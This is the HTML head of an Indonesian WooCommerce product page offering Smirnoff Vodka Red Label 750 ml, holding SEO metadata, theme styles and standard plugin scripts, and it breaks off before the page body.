

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yukorder.com/product/smirnoff-vodka/
body_size: 24388
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Smirnoff Vodka Red Label 750 ml - Harga Terbaru 2024 - Panen Lentera Jaya</title>
	<meta name="description" content="Jual minuman beralkohol merek Smirnof Vodka Red Label ukuran 750 ml dengan kadar alkohol sebesar 40%. Tersedia juga varian lain, selengkapnya cek website kami"/>
	<link rel="canonical" href="https://yukorder.com/product/smirnoff-vodka/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Smirnoff Vodka Red Label"/>
	<meta property="og:description" content="Jual minuman beralkohol merek Smirnof Vodka Red Label ukuran 750 ml dengan kadar alkohol sebesar 40%. Tersedia juga varian lain, selengkapnya cek website kami"/>
	<meta property="og:url" content="https://yukorder.com/product/smirnoff-vodka/"/>
	<meta property="og:site_name" content="Panen Lentera Jaya"/>
	<meta property="article:modified_time" content="2025-12-06T00:37:19+00:00"/>
	<meta property="og:image" content="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg"/>
	<meta property="og:image:width" content="700"/>
	<meta property="og:image:height" content="700"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yukorder.com/product/smirnoff-vodka/","url":"https://yukorder.com/product/smirnoff-vodka/","name":"Smirnoff Vodka Red Label 750 ml - Harga Terbaru 2024 - Panen Lentera Jaya","isPartOf":{"@id":"https://yukorder.com/#website"},"primaryImageOfPage":{"@id":"https://yukorder.com/product/smirnoff-vodka/#primaryimage"},"image":{"@id":"https://yukorder.com/product/smirnoff-vodka/#primaryimage"},"thumbnailUrl":"https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg","datePublished":"2019-06-28T07:58:16+00:00","dateModified":"2025-12-06T00:37:19+00:00","description":"Jual minuman beralkohol merek Smirnof Vodka Red Label ukuran 750 ml dengan kadar alkohol sebesar 40%. Tersedia juga varian lain, selengkapnya cek website kami","breadcrumb":{"@id":"https://yukorder.com/product/smirnoff-vodka/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yukorder.com/product/smirnoff-vodka/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yukorder.com/product/smirnoff-vodka/#primaryimage","url":"https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg","contentUrl":"https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg","width":700,"height":700,"caption":"Smirnoff Red Label 750ml"},{"@type":"BreadcrumbList","@id":"https://yukorder.com/product/smirnoff-vodka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yukorder.com/"},{"@type":"ListItem","position":2,"name":"Produk &#038; Layanan","item":"https://yukorder.com/produk-layanan/"},{"@type":"ListItem","position":3,"name":"Smirnoff Vodka Red Label"}]},{"@type":"WebSite","@id":"https://yukorder.com/#website","url":"https://yukorder.com/","name":"Panen Lentera Jaya","description":"","publisher":{"@id":"https://yukorder.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yukorder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://yukorder.com/#organization","name":"PT Panen Lentera","url":"https://yukorder.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yukorder.com/#/schema/logo/image/","url":"https://yukorder.com/wp-content/uploads/2019/05/logo-about-panen-lentera.png","contentUrl":"https://yukorder.com/wp-content/uploads/2019/05/logo-about-panen-lentera.png","width":204,"height":86,"caption":"PT Panen Lentera"},"image":{"@id":"https://yukorder.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com'/>
<link rel="alternate" type="application/rss+xml" title="Panen Lentera Jaya &raquo; Feed" href="https://yukorder.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Panen Lentera Jaya &raquo; Comments Feed" href="https://yukorder.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Panen Lentera Jaya &raquo; Smirnoff Vodka Red Label Comments Feed" href="https://yukorder.com/product/smirnoff-vodka/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yukorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukorder.com%2Fproduct%2Fsmirnoff-vodka%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yukorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukorder.com%2Fproduct%2Fsmirnoff-vodka%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://yukorder.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yukorder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yukorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_fonts-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all'/>
<link rel='stylesheet' id='sumoselect-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all'/>
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_frontend-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://yukorder.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all'/>
<link rel='stylesheet' id='aws-style-css' href='https://yukorder.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all'/>
<link rel='stylesheet' id='wpb-wcs-main-css' href='https://yukorder.com/wp-content/plugins/wpb-woocommerce-category-slider/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all'/>
<style id='wpb-wcs-main-inline-css' type='text/css'>.wpb-woo-cat-items .wpb-woo-cat-item a.btn:hover,.wpb-woo-cat-items.owl-theme .owl-nav [class*="owl-"]:hover,.wpb-woo-cat-items.owl-theme .owl-dots .owl-dot.active span,.wpb-woo-cat-items.owl-theme .owl-dots .owl-dot:hover span{background:#39a1f4}.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item a:hover,.wpb-woo-cat-items .wpb-woo-cat-item a:hover{color:#39a1f4}.wpb-woo-cat-items .wpb-woo-cat-item a.btn,.wpb-woo-cat-items.owl-theme .owl-nav [class*="owl-"]{background:#2196f3}.wpb-woo-cat-items .wpb-woo-cat-item{background:#ededed}</style>
<link rel='stylesheet' id='font-awesome-css' href='https://yukorder.com/wp-content/themes/flash/css/font-awesome.min.css?ver=6.9' type='text/css' media=''/>
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='flash-style-css' href='https://yukorder.com/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all'/>
<style id='flash-style-inline-css' type='text/css'>#site-navigation ul li:hover>a,#site-navigation ul li.current-menu-item>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.current_page_ancestor>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul.sub-menu li:hover>a,#site-navigation ul li ul.sub-menu li.menu-item-has-children ul li:hover>a,#site-navigation ul li ul.sub-menu li.menu-item-has-children:hover>.menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover>.menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover>a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li:hover>a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li.menu-item-has-children ul li:hover>a,body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom #site-navigation ul.sub-menu li>a:hover,.tg-service-widget .service-title-wrap a:hover,.tg-service-widget .service-more,.feature-product-section .button-group button:hover,.fun-facts-section .fun-facts-icon-wrap,.fun-facts-section .tg-fun-facts-widget.tg-fun-facts-layout-2 .counter-wrapper,.blog-section .tg-blog-widget-layout-2 .blog-content .read-more-container .read-more a,footer.footer-layout #top-footer .widget-title::first-letter,footer.footer-layout #top-footer .widget ul li a:hover,footer.footer-layout #bottom-footer .copyright .copyright-text a:hover,footer.footer-layout #bottom-footer .footer-menu ul li a:hover,.archive #primary .entry-content-block h2.entry-title a:hover,.blog #primary .entry-content-block h2.entry-title a:hover,#secondary .widget ul li a:hover,.woocommerce-Price-amount.amount,.team-wrapper .team-content-wrapper .team-social a:hover,.testimonial-container .testimonial-wrapper .testimonial-slide .testominial-content-wrapper .testimonial-icon,.footer-menu li a:hover,.tg-feature-product-filter-layout .button.is-checked:hover,.testimonial-container .testimonial-icon,#site-navigation ul li.menu-item-has-children:hover>.sub-toggle,.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before,#primary .post .entry-content-block .entry-meta a:hover,#primary .post .entry-content-block .entry-meta span:hover,.entry-meta span:hover a,.post .entry-content-block .entry-footer span a:hover,#secondary .widget ul li a,#comments .comment-list article.comment-body .reply a,.tg-slider-widget .btn-wrapper a,.entry-content a,.related-posts-wrapper .entry-title a:hover,.related-posts-wrapper .entry-meta>span a:hover{color:#fec100}.blog-section .tg-blog-widget-layout-1 .tg-blog-widget:hover,#scroll-up,.header-bottom .search-wrap .search-box .searchform .btn:hover,.header-bottom .cart-wrap .flash-cart-views a span,body.transparent #masthead .header-bottom #site-navigation ul li a::before,.tg-slider-widget.slider-dark .btn-wrapper a:hover,.section-title:after,.about-section .about-content-wrapper .btn-wrapper a,.tg-service-widget .service-icon-wrap,.team-wrapper .team-content-wrapper .team-designation:after,.call-to-action-section .btn-wrapper a:hover,.blog-section .tg-blog-widget-layout-1:hover,.blog-section .tg-blog-widget-layout-2 .post-image .entry-date,.blog-section .tg-blog-widget-layout-2 .blog-content .post-readmore,.pricing-table-section .tg-pricing-table-widget:hover,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .pricing,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .btn-wrapper a,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,#secondary .widget-title:after,#secondary .searchform .btn:hover,#primary .searchform .btn:hover,#respond #commentform .form-submit input,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce ul.products li.product .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet:hover,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet.swiper-pagination-bullet-active,.header-bottom .searchform .btn,.navigation .nav-links a:hover,.bttn:hover,button,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.tg-slider-widget .btn-wrapper a:hover{background-color:#fec100}.feature-product-section .tg-feature-product-layout-2 .tg-container .tg-column-wrapper .tg-feature-product-widget .featured-image-desc,.tg-team-widget.tg-team-layout-3 .team-wrapper .team-img .team-social{background-color:rgba(254,193,0,.8)}#respond #commentform .form-submit input:hover{background-color:#eaad00}.tg-slider-widget.slider-dark .btn-wrapper a:hover,.call-to-action-section .btn-wrapper a:hover,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,.woocommerce-error,.woocommerce-info,.woocommerce-message,#comments .comment-list article.comment-body .reply a::before,.tg-slider-widget .btn-wrapper a,.tg-slider-widget .btn-wrapper a:hover{border-color:#fec100}body.transparent.header-sticky #masthead-sticky-wrapper.is-sticky #site-navigation ul li.current-flash-item a,#site-navigation ul li.current-flash-item a,body.transparent.header-sticky #masthead-sticky-wrapper #site-navigation ul li:hover>a,body.transparent #site-navigation ul li:hover .sub-toggle{color:#fec100}.tg-service-widget .service-icon-wrap:after{border-top-color:#fec100}body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover,body.transparent .search-wrap .search-icon:hover,.header-bottom .search-wrap .search-icon:hover{border-color:#fec100}body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover,body.transparent #masthead .header-bottom .search-wrap .search-icon:hover,.header-bottom .search-wrap .search-icon:hover,.breadcrumb-trail.breadcrumbs .trail-items li:first-child span:hover,.breadcrumb-trail.breadcrumbs .trail-items li span:hover a{color:#fec100}.woocommerce ul.products li.product .button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.added_to_cart.wc-forward:hover{background-color:#eaad00}.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before{border-right-color:#fec100}.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before,footer.footer-layout #top-footer .widget-title,.blog-section .row:nth-child(2n) .tg-blog-widget:hover .post-image::before{border-left-color:#fec100}.blog-section .tg-blog-widget-layout-2 .entry-title a:hover,.blog-section .tg-blog-widget-layout-2 .tg-blog-widget:hover .blog-content .entry-title a:hover,.tg-blog-widget-layout-2 .read-more-container .entry-author:hover a,.tg-blog-widget-layout-2 .read-more-container .entry-author:hover,.blog-section .tg-blog-widget-layout-2 .read-more-container .read-more:hover a{color:#eaad00}.tg-service-widget .service-more:hover{color:#eaad00}@media (max-width:980px){#site-navigation ul li.menu-item-has-children span.sub-toggle{background-color:#fec100}}@media screen and (min-width:56.875em){.main-navigation li:hover>a,.main-navigation li.focus>a{color:#fec100}}.site-branding{margin:0 auto 0 0}.site-branding .site-title,.site-description{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.logo .logo-text{padding:0}</style>
<link rel='stylesheet' id='responsive-css' href='https://yukorder.com/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media=''/>
<link rel='stylesheet' id='dflip-style-css' href='https://yukorder.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' type='text/css' media='all'/>
<link rel='stylesheet' id='addtoany-css' href='https://yukorder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all'/>
<link rel='stylesheet' id='kirki-styles-flash_config-css' href='https://yukorder.com/wp-content/themes/flash/inc/kirki/assets/css/kirki-styles.css?ver=3.0.35.3' type='text/css' media='all'/>
<style id='kirki-styles-flash_config-inline-css' type='text/css'>body{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:400}</style>
<script type="text/javascript" id="addtoany-core-js-before">//<![CDATA[
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//]]></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://yukorder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
